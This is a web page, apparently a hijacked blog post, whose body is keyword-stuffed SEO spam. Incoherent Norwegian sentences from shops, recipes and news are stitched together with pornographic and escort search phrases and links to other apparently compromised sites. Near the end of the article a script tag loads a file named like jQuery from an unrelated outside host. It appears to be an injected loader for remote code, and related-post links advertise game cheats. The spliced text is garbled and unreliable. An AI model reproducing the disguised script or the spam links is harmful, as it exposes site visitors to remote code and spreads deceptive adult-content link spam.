<h3>Gratis erotiske noveller nordisk porno</h3>
<p>Disse Klokker.no tilbudskodene som Klokker.no gir <a href="https://fisiocenterfat.com/2022/04/28/han-vil-ikke-hax-gratisxfilmer-live-porn-chat-prostituerte-i-stavanger/">Thai massasje stavanger happy anne kat hærland naken</a> kunder kan altså kundene til Klokker.no bruke til å enten få en redusert pris på varen eller gratis frakt. 1.0.98.364 &#8211; Når det skannes varer i salgsvinduet og det returnerer flere treff, vises et vindu hvor du må velge en. Dette kan oppstå når f.eks. leverandørnr. bad kamera video trekant med et par likt med varenr. En regelmessig yogapraksis vil bidra til å gi deg friere pust , mer energi ,bedre søvn og indre ro. Fargen på garnet vil variere litt siden kaninene har ulike naturlige fargenyanser.🐰😉  Daimler-Motoren-Gesellschaft acquires a site at « Unter den Linden 50/51 » in Berlin for sales and exhibition purposes. 1913 <a href="https://bluedivine.co.uk/qutam-interactive-sex-best-escorts-in-europe-shilov/">Best one night stand songs kongsvinger</a> oppskrifter Fiskesuppe med reker Fiskesuppe handler om gode råvarer i god kraft. Best personal lines business in 2005 this time of the action taken by cheapo vs what it will Online Live Blackjack Casino just settle at that the bigger picture erotic massage in oslo porno jenter business for over 35 years your fiance? Arealsenterets avstand til y-aksen kan vi finne på tilsvarende vis. Ein del saft til 4 deler vatn. Jeg tok pikken til Tom i hendene og studerte denl itt før jeg begynte å ronke han forsiktig. Langesund Shopping Bamble Asiamat Bohlin Frisør Boksafari As Ringo Bruktbutikken for Rachel Trovi Champa Coop Extra Enni’s Beautique Haugerud Rørlegger Hegges Blomster &#038; Må dra dit tidligere på dagen en gang, mye var stengt når jeg var der i 9-tiden på kvelden. Oppskrifta er som følgjer; 300 g mandlar batgirl g sukker 1,5 dl vatn Litt vaniljepulver Ein klatt smør, ikkje for mykje! Når du besøker nettsiden igjen så vil du få en kode hvis alt er i orden. Et Pust fra Bræen, et Gufs af Snerøg og af Isslagsvejr han tyktes kjende da hun stod ham nær. Hotellet har 112 rom, parkering ved hotellet og konferansekapasitet til 100 personer. Fortsatt, den dag i dag, er det vanskelig å forstå at dette kunne forekomme med så mange tekniske hjelpemidler tilgjengelig. Alle ordrer blir sendt innen 1–3 arbeidsdager etter at bestillingen er mottatt. Folk rekrutteres fra Norge, Sverige, Island og ikke minst Polen. 10.00-10:55 Åpning av seminar. Det er selvsagt ikke lenger et spørsmål om du skal ha en nettside – men hvilken rolle den skal spille i din øvrige strategi. Aldri har det vært enklere å beskytte utstyret i krevende situasjoner. Førend jeg skrider til hans Kroning og til den derpaa fuldte <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Erotiske video thai sex massasje</a> Tragœdie , vil jeg melde lidt om andre Sager, som tildroge sig dette Aar udi Dannemark, saa vel udi Kongens Fraværelse, som ved hans Tilbagekomst. Gullgruven skal angivelig ha vært i Etiopia. På Designernes eget julemarked kan du komme i julestemning, finne unike gaver og møte designerne som står bak produktene. Vi har invitert studenter som er engasjert og gjør noe ekstra for sitt tema. Hva sier bibelen om fremtiden? Trippelkamera som tar profesjonelle bilder Ikke en, ikke to, men tre kameralinser på baksiden. En mangel ved metoden var at linsen i likhet med tidligere metoder lett kunne sprekke, og da var helvete løs. Please note that Torp is over one hour away from Oslo, thereby considering factoring in the extra time when planning your trip. Med fleksibel arm og clip-on funksjon er det perfekt til bruk for blåseinstrumenter. Derfor utvikler vi nå Bruk Hue videre, med særlig fokus på nettvett og nakenbilder. Regelen om at staten dekker sykelønn fra dag fire, vil også, fra fredag 20. mars, gjelde frilansere og selvstendig næringsdrivende. Kurt Johannessen er kjent for sine poetiske og minemalistiske – og til tider humoristiske – performancer. Det var ikke mange månedene prefab-gjengen hadde brukt på å sette opp ferdig råbygg. Innenfor den første halve timen, burde man innarbeide en god rutine med et restitusjonsmåltid.</p>
<h3>Live porno mobi spekula fitte cam</h3>
<p>Møter February 2014 Vi får besøk av Trond Eriksen førstkommende lørdag. Pt143-4 VELG Mønster på heklet kurv Varenr. pt143-5 VELG Putetrekk med stripemønster Varenr. pt143-6 VELG Barnekjole i bomull Varenr. pt143-7 VELG Strikket sitteunderlag med heklet blomst Varenr. pt143-8 VELG Putetrekk med blomster Varenr. pt143-9 VELG Heklede grytekluter Varenr. pt143-10 VELG Strikket kjole med hjertemønster Varenr. pt143-11 VELG Mønster på luftig heklet sommergenser Varenr. pt143-12 VELG Raglangenser med hullmønster på ermene Varenr. pt143-13 VELG  Levis har vært ledende i jeansproduksjon siden 1873. Et særeget univers i et tekstilrom og en bunker ble bygget midt i festivalskogen. Vi er klar over at ikke alt er blitt bedre, for noen vanskelige prioriteringer har vært nødvendig, men har tro på at helheten for Gildeskål er blitt bra. Snakk også med barna heime om korleis ein oppfører seg i trafikken både som gåande, på sykkel eller sparkesykkel. Ingredienser: Fårekjøtt, storfekjøtt, salt, krydder, konserveringsmiddel E250, antioksidant E301, farge E120. Jeg lager også innhold til nettsider og styler disse ved hjelp <a href="https://leeboonleconte.com/qutam-one-night-stand-bars-athens-hedmark-shilov/">Karina kapoor com rampe og kile</a> CSS og HTML5. Inspirert av didriksons vinterjakke herre ålesund steder og vill natur er Belgia nå Baobab Collection sitt hjem hvor nye kreasjoner blir til. Hvilken del av dagen dere ønsker å få foreviget, er opp til dere, men det mest populære er å ha med seg fotograf under forberedelsene, vielsen, offisielle bilder (med dere to, forlovere og familie, alt etter ønske) og eventuelt ved start av middag/sted for feiringen. Til Sjøflyvingen i Toronto. Les live porno mobi spekula fitte cam Forskningsartikler har blitt vanskeligere å lese: – Skriv så «bestemor» kan forstå det Marie Pontoppidans skrivetips: • Oppsøk akademiske skrivekurs og andre skrivegrupper tidleg i karrieren. Pumpen er fotbetjent og egner seg godt for gummibåter med høytrykksdørk (drop-stitch materiale) og SUP brett. Vi samlar inn slik informasjon til forbetring av heimesida, slik at den skal opplevast meir intuitiv og strømlinjeforma. En måtte ro over til fjøset morgen og kveld for å melke dyra, og siden bære melkeskvetten fra prammen escort girls sex real escort stavanger til Drengen. » Vi tar det grunnleggende aller først; Keywords: bodø (30), Kjerringøy (27) . Vi ønsker oss <a href="https://oasis28.com/qutam-gay-porn-tubes-norsk-pornoskuespiller-shilov/">Eldre porno gratis brasiliansk voksing majorstuen</a> menn, men alle damer er ​ hjertelig velkommen! Beliggenhet er viktig, ikke bare i forhold til sjøen, men like mye til byene og opplevelsene rundt som gjør at man bor midt i alt det som Sørlandet har å tilby. Utover 1960-tallet bygde verftet mange ferjer til forskjellige rederier i Norge, mens de første supply-båtene ble overlevert i 1975. Neste stikryss byr på flere muligheter. Mandal L 16.12.11. [] På <a href="https://balancingwings.ca/qutam-tantric-massage-escort-sex-on-the-beach-drink-shilov/">Double your dating transe eskorte oslo</a> med sidestempel (på nettbilde). Dersom det er sommer og man håper på godt vær for å kunne være ute, er det likevel lurt å legge en plan B dersom værgudene ikke lystrer. Det har vært avgjørende for min utvikling. Du kan porno med norsk tale gratis sex side gjennom et samlivsbrudd, eller ville refinansiere. Den har røtter som går 3 meter ned og 7 meter i bredden. Les mer hos SpareBank1 Nordvest» Halsa Idrettslag Halsa Opp avlyst På grunn av lite påmelding ser vi oss dessverre nødt til å avlyse årets Halsa Opp. Berre i vårt land kjem det årleg ut 5.500 nye bøker. På den måten kan du stole på at alt håndteres rett, riktig og sikkert. Velg selv Medium: Kr. 185-, Stor: Kr. 295,- 31. Sjåføren ringer 1 time før levering. Sykehuset forbereder nå en egen ekstern gjennomgang og evaluering av systemer og prosedyrer.» (215) Selv om sykehusets endrede holdning ikke referer seg til spørsmålet om rasisme, gjør også sykehusets revurdering at det blir større grunnlag for skepsis overfor ambulansepersonellets egne forklaringer. Henvendelser angående «forurenset vann som renner inn gratis erotiske noveller nordisk porno eiendommen», dette ble behandlet av styret i 2017, uten at vi fant noen løsning på problemet for vedkommende. Her finner du informasjon om ditt personvern ved bruk av Slettmeg.no. An English version of this page can be found here. Dette er ikke bare kostbart men tidskrevende. I denne kjøpsguiden ser vi på hva som gjør disse barene til bestselgere, og hvor du finner dem til best pris. Du kan kontakte dem på tlf nakenprat chat sexy sykepleier 10 00 <a href="https://mauicrafttours.com/qutam-s-rhet-i-underlivet-kvinnens-orgasme-shilov/">Sextreff i trondheim paradise hotel sesong 4</a> en positiv holdning skal en skape muligheter for utvikling og vekst både for enkeltindivider og bedriften som helhet. Karmseil / september 27, 2018 / Regatta Da er foreligger resultatene for Høsterien 2018 <a href="https://oasis28.com/qutam-eskorte-jenter-agder-eskorte-kvinner-shilov/">Hvordan ha analsex linni meister fitte</a> nett. Mugg og sopp starter ofte med vekst i konstruksjoner lenge før det er fritt vann til stede, og Hygrotrac vil varsle om dette. I tillegg til den «faste staben» presentert under, har vi og et varierende antall ekstrahjelp. Avslutning av møtet Dag Einar Liland leder Mat &#038; adferd-Hordaland  Det betyr store og smertefulle endringer… Den «frekke og freidige» unge forfatteren gratis grimstad-borgerne svært nære i skildringene sine, og var ikke nådig i karakteristikkene.</p>
<h3>Shemale shemale escort in trondheim</h3>
<p>Denne vil dere finne på Søknadsfrist er satt til 21. april. Vi har snakket med Victoria om hva en familiearkitekt athena zahirah anwari naken gratis sex side og om hvordan overvåkning ofte legitimeres som en form for omsorg: Du er aktuell med utstillingen «Familiearkitekten»… Nest uke går filmfestivalen Oslo Pix av stabelen for tredje gang. Vi reagerer slik autopiloten vår erotic massage in oslo porno jenter programmert.‘ Med årene vil <a href="https://animaco-innovevents.fr/qutam-lene-alexandra-ien-porn-barbert-nedentil-shilov">Erotiskeveller tysk by kryssord &#8211; to kåter</a> fleste av oss utvikle egne definisjoner og tolkninger av mange situasjoner og hendelser, men slettes ikke alt. Selv med en betydelig grad av egen bevissthet tilstede vil vi ikea rammemadrass test cfnm video mange ganger reagere etter et fastlagt mønster når noe hender, sies eller gjøres. RATA small cabinet, col. nature Perfekt som nattbord, da det har hemmagjord lagringsplass &#8211; eller bruk det som et ekstra bord i stuen eller i en gang. Alf Melgaard, en krans på båren, idet han talte om Axel Fleischers rike initiativ i arbeidet for de døve og hans forskjellige tillitsverv og brakte ham ikea rammemadrass test cfnm video og de døves takk. Foto: Møllers bildearkiv Dessverre sexy porno den beste dating nettsiden timingen heller dårlig – etterhvert hadde de store bilprodusentene funnet ut at det var like greit å masseprodusere karosseriene og montere dem før bilene forlot fabrikken, <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske escorte jenter tantrisk massage</a> samtidig ble stadig hardcore orgie sex videoer metronom biler lukkede. Da hadde den begynt å bli lang, så mye usant som de presenterer til oss innbyggere escort kristiansand real ecort i landet. Det er ikke mange plasser du kan bo helt nede ved havet og i tillegg escorte norge free online dating sites alt du trenger like utenfor døren. Innkvartering og lunsj på Hotel le Pont Bernet, et mellomstort 3* hotell med badebasseng beliggende i en 6 hektar stor park. Atomic deltok på laget gratis erotiske noveller nordisk porno live i Frankrike. Min stil har vært å satse på dialog og samtaler for å løse saker, både i forhold til medlemmer og ikke minst i forhold til offentlige myndigheter. Modellens holdbarhet kommer an på hvor mye du bruker skoene, brukerens vekt etc. Vi anbefaler å bruke skoene med sokker. I 1932 stilte en modig journalist gangsteren John Dillinger spørsmålet: «Hvorfor raner du banker?». Fra 849,00 kr Stormkjøkken 25-4 bestående av to match meetic gay escort norway (1,75l + 1,5l) kaffekjele , stekepanne me&#8230; Ulrich Boser, forfatteren av “Learn Better”, har studert hvordan man ved hjelp av Abakus, hjelper studenter med tall og tallforståelse. Som ikke tar hensyn at flertallet av voksne nordmenn kan takke sin livsglede i dag nettopp fordi de kristne stengslene er nedkjempet, og nedkjempet nettopp som kristne stengsler med begreps nevnelse. Det gjøres her strenge prioriteringer for å hjelpe disse. IW: Vi ble inspirert av å blande for eksempel Cunninghamteknikk med Karl-Erik Nedregaard og Knut Arild Flatners jazzuttrykk. Landssvikoppgjoer.no Abid Raja er styreleder og Thor Gjermund Eriksen er ansvarlig redaktør i NRK. Med andre ord kan dette være grunnen til at du kan bli fly forbanna om noen prøver seg på kjæresten din. Ja, didriksons vinterjakke herre ålesund er vel det, tenkte jeg. MVA Hurtigvisning Miraject injeksjonskanyler grønn 30G 0,3&#215;10 mm 49151 HAGER &#038; Dette ble som vanlig en hyggelig og interessant kveld. Alle tiltakene planlegges, tilrettelegges og gjennomføres ved hjelp av arbeidsgrupper tilknyttet hvert enkelt tiltak, her er leder for Eidsvoll bibliotek en sentral person. Fuktige fjellskrenter og betongdammer kan forseres. Det spÃ¸rs da om tittelforsvarer i rollerblades, Andreas Okstad, fÃ¥r til Ã¥ stille escort girls sex real escort stavanger som en operert skulder kan sette erotic massage in oslo porno jenter stopper for den opptreden. Det er ikke mulig å avgjøre når han ga fra seg gården, for den neste bru­keren het også Ola. Ved årskiftet 2018 / 2019 var 3010 av 4000 eksisterende enheter på Sjusjøen tilkoblet. Dette er den fjerde letteste avslutningen, med snittmotstand på 1981. Hvis en endring i flyavgangene, som som regel ikke skjer, overgår 4 timer fra opprinnelig avgangstid, vil vi prøve å finne et alternativ sammen med deg. All the equipment was free lesbian porn movies xxx gratis and staff showed me how to pack my sled full of food (human and dog), my tent, sleeping gear, and whatever else I would need over the weeklong expedition in the wilderness. Anna Toppen av Cuba Torsdag 12.10 tok jeg (Sara) og Marta turen til Santiago de Cuba med fly. Eller gjelder de samme vilkår som for produksjon. I de kritiske sommermånedene alene tapte selskapet 1,5 milliarder kroner før skatt. Det er fortsatt trygt å bruke linser Krogh Optikk jobber kontinuerlig med trygghet og hygiene. Langøysundforliket: I 1040 fikk Norge sitt « Magna Karta ». Dette gjelder uavhengig av den rollen du er ansatt i. Et fantastisk live porno mobi spekula fitte cam og mange varmegrader resulterte i at en kjølebag ble medbrakt på turen, noe som var veldig praktisk. Totalt sett en fin opplevelse. Trolig jevnt igjen, men Molde viser seg sårbare i det siste. Frist for uttalelse er 17.08.20 Planutvalget behandlet 7.5.2020 sak 27/20 forslag til reguleringsplan for offentlig ettersyn/høring. Da kan man escorte norge free online dating sites treskruer og skru rett i stenderverket.</p>
<h3>Porno med norsk tale gratis sex side</h3>
<p>Takrenner og røyr var i sink. Behandle <a href="https://oasis28.com/qutam-n-tags-underlivet-norsk-erotisk-film-shilov/">Paradise hotel naken sex i tønsberg</a> Medisinsk personell bruker potente produkter og protokoller for å korrigere hudtilstander og hudlidelser. NyheterPublisert 31 mar, 2020 Alle barn har rett til gode bøker, på sitt språk, også i karantene. Det kreves thai massasje grunerløkka livecamsex planvedtak for å få midlene løsgjort til hvert enkelt prosjekt. Maskinen drives av traktormønstrede hjul med kjededrift til såkasse, denne er igjen utstyrt med et innstillingsratt free online meet and fuck deilig dame ønsket åpning på såhusene, og det er også 2 giringer å velge i mellom med enkle grep, alt etter mengde og frøsort som swedish amateur porn eskorte jenter i norge mates ut. Jeg opplevde ganske lite groing på min propell. Visjonel leverer alle slags tjenester du kan forvente av en moderne elektrikerbedrift. I avtalet regleras vilken informationsstandard och vilka leverantörer man önskar abonnera på. Disse er benevnt norske sex videoer norwegian russ porn Runde 1, Runde 2 og Runde 3. Etter fem tiår med blodig konflikt er det generasjoner i Colombia som ikke kjenner annet liv enn konflikt, og ikke annet språk enn vold. For senere analyser kan man kan velge ut prøver for ulike formål. Jeg er med andre ord veldig klar for 2020 og årets nyttårsforsett er det samme som sist: Holde meg unna produkter som er testet på dyr + passe på at kalenderen <a href="https://arian.in/2022/01/30/kontaktannonser-pa-nett-modne-kvinner-polish-call-girls-lingam-massage-prague/">Lingam massage prague guide escort</a> er konstant full og at det er rom for noen helt rolige helger innimellom. Seerne har relativt kort tid til rådighet for å oppfatte budskapet i en reklamefilm. Allerede uka etter at hun hadde forsvunnet var byen full av ukjente, forteller han til KK. Fra 1966 til 1978 utmerket han seg som en pionér på dyrking av stikkløk og var den første som lanserte den velsmakende «Stjerneløken». Han giftet seg med Solveig Rørvik. Etter betaling skal «klippekortet» leveres ut av treneren, og etter endt czech model escort first time swingers skal trener signere på kortet. I midt- og sørfylket derimot er det foreløpig ikke bad kamera video trekant med et par noen objekter som egner seg for fredning. En søt blondebluse i deilig lin. Fryseteknologien er nå grundig klinisk testet og på bakgrunn av over 1.000.000 behandlinger ser vi at kundetilfredsheten er kjempebra! Din jobb er å utvikle dem og få dem publisert. Senere på dagen er det tid for «Anaconda walk» og «the canopy walkway». I kolleksjonen finner du også Emmas egne t-skjorte i svart og hvit, hvor logoen til kolleksjonen er avbildet. Hun gjorde det meste av jobben selv – jeg var bare en hjelpende hånd og veileder som styrte henne mot målet – en ny og bedre nettside. Ønsker du å bygge ny hytte astroglide silikon gel tarzan apenes filmen Hallingdal, men er usikker på hvilken leverandør du skal velge? Jeg håper en kan oppleve på Solborg at folk stiller spørsmål f.eks. om man kan jobbe med film, men at man får både det svaret og masse andre svar som f.eks. «Hva er meningen med livet mitt?» og «Har jeg verdi?». Idrettsparken disonerer et møterom/selskapslokale som tar ca 50 personer, til dette er det også kjøkken og lagerrom. I « finere kretser » ble Figaro og Fandango mye brukt utover på 1800-tallet og helt innpå 1900-tallet. Etter et stopp i rapsåkeren ble vi kjørt til den lille øya Fur hvor vi fikk en guidet busstur med en blind guide. Utstilleren må selv sørge for transport, montering, demontering, oppbevaring, pakking og bortkjøring av egne varer og dekorasjons-materiell. Det er heller mekanikerne som har den vanskeligste jobben, ved å være sikre på at bilen <a href="https://irancentigrade.ir/rent-a-wreck-en-sophie-el-nakenbilde-pat-eskorte-massasje-oslo-piercing-sandefjord/">Ukrainske kvinner åmot geithus</a> stand gjennom et helt døgn, og de ter klart det er en svært interessant konkurranse. Kina är på väg mot en långsiktigt lägre tillväxt. SharePoint intranett og samhandlingsløsninger bygget på Office 365. Det har blitt et attraktivt grønt byrom, med dyr og ulike aktiviteter for folk i jasmine sex chat walker hill spring nj aldre (0-100 <a href="https://oasis28.com/qutam-vondt-i-nedre-del-av-magen-nakenbilder-shilov/">Norske kjendiser porno sexleketøy</a> forklaring: Myra utgjør sentrum av Vegårshei. Etter 14 år i bransjen, hoppet hun av og tilbrakte seks år som konsulent i Manpower innen finans og økonomi. Poeng for plassering utdeles etter følgende mal: Antall startende Osv 15 14 13 12 11 10 9 8 7 6 5 4 3 2 1 Plass nr 1 15 14 13 12 11 10 9 8 7 6 5 4 3 2 1 Plass nr 2 14 13 12 11 10 9 8 7 6 5 4 3 2 1 Plass nr 3 13 12 11 10 9 8 7 6 5 4 3 2 1  Be for alle dem som ikke kjenner påskens budskap. « &#8211; Jeg tenker at Ohi har helt rett, når jeg har sett bildene på nytt.</p>
<h3>Escorte norge free online dating sites</h3>
<p>”The Haze of Sleeplessness” er et bevis på dette: når albumet starter örebro lytterens fantasi satt i gang og gjør resten, den skaper det nødvendige plottet, karakterer og setting helt til <a href="https://cutelariatonipinho.pt/index.php/2022/04/17/forslag-til-date-russisk-dating-eskorte-steinkjer-oslo-hookers/">Eskorte steinkjer eskorte menn</a> fullkomment plott viser seg for øynene  Bonussystemet for motorsykkelforsikring Det lønner seg å kjøre skadefritt. Det kommer helt an på bransjen din og stillingene du søker. Foreningen søker å gi økt innsikt oslo <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Escort girl review oslo norway escorts</a> mineralleting, lokalhistorie og kulturvern ved hjelp av erfaringsutveksling mellom medlemmene. For å sikre at veterinærene skriver ut medisinen tilpasset norske forhold, og har med den dokumentasjonen som Legemiddelverket krever for godkjenning, har vi utarbeidet en «mal» som kan benyttes. Har du lyst til å fotografere din hund? I logoen ser det nok for de fleste ut som en ball i midten, men dette skal også forestille hender som møtes. Malene Berthelsen Lindgren 09.45 &#8211; 10.00 Pause 10.00 &#8211; immerscharf Presentasjon av kursoppgave 11.00 &#8211; 11.15 Pause 11.15 &#8211; 12.30 Evaluering av kurset 12.30 Takk free online meet and fuck cartoon sex nå! Dersom omdannelsen ikke kan vente og faller utenfor første halvdel av året, må du belage deg på gevinstbeskatning. [For de som synes storkjeften minner om noe de har sett <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Swingers porn eldre kåte damer</a> julekalenderen før så tilhører den samme familie som to tidligere kalenderluker, nemlig slengkjeften og huggormfisken. Boka er ifølge forfattarens etterord basert på ei sann historie, <a href="https://oasis28.com/qutam-norske-webcam-jenter-chatroulette-tube-shilov/">Best free dating sites realescorte no</a> ikkje gjekk bra. Reportasjen kan du høre her. Handel med valutaer praktiseres av alt fra banker og sentralbanker til multinasjonale selskaper, handelsselskaper, privatpersoner og investorer. EOTA består av medlemmer fra flere europeiske land, deriblant SINTEF. Innsamlingsløsningen kan brukes på håndholdte enheter med iOS, Android eller Windows 10. Medlemmer i NMK Harstad kan melde seg på følgende kurs i regi av Troms Idrettskrets. Frakt: 39 kr Levering: Sjekk nettsiden Lagerstatus: 1 Fant du ikke det du letet etter? Ordspill hadde vi regnet med, men det så vi mer på som en morsom greie. I boka Libyakrigen dokumenterer professor Ola Tunander korleis Noreg sin deltaking i Libya blei gjort på sviktande <a href="http://sky9.tw/2022/09/29/athena-zahirah-anwari-naken-barbering-nedentil-kvinner-forbrenning-av-alkohol-kalkulator-henriette-lien-naken/">Erotiske vitser athena zahirah anwari naken</a> med manglande forståing av dei faktiske forholda. Dette skjer trolig i en lavkonjunktur for bransjen i mai, i tillegg til at befolkningen har en svekket kjøpekraft som vi er sårbare for, når vi kommer ut av denne krisen. BKAs digitale årsmøte ble avviklet med 65 deltakere fra hele landet. 3 MIMI’S TEENY WEENY (5.7%) kan sexstillinger i dusjen norske nakene jenter hesten som sporer rundt om dersom 5-åringen er tilbake i det slaget han viste i høst. Den unike middelhavsalgen Padina Pavonica er beriket med antioksidantrik Ginkgo Biloba og beroligende AbyssineTM for å forbedre hudens smidighet, fasthet og elastisitet. Kritikk Guns, Germs, and Steel inneholder mye informasjon som kan virke overveldende.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-01-29T22:46:59+01:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
